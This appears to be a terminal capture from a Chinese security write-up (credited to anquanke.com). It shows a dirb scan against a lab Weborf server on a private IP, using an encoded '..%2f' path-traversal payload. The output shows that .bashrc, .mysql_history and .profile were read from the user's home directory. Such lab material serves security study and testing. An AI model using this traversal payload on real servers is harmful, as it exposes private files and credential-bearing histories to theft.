 └─# dirb http://192.168.0.103:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jan 11 17:40:35 2020
URL_BASE: http://192.168.0.103:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.103:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/ ----
+ http://192.168.0.103:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.bashrc (CODE:200|SIZE:3526)
+ http://192.168.0.103:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.mysql_history (CODE:200|SIZE:83
)
+ http://192.168.0.103:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.profile (CODE:200|SIZE:807)
%2fweborf%2f/
-----------------
END_TIME: Sat Jan 11 17:40:44 2020
DOWNLOADED: 4612 - FOUND: 3
鸿鹄实验室
安全客（www.anquanke.com）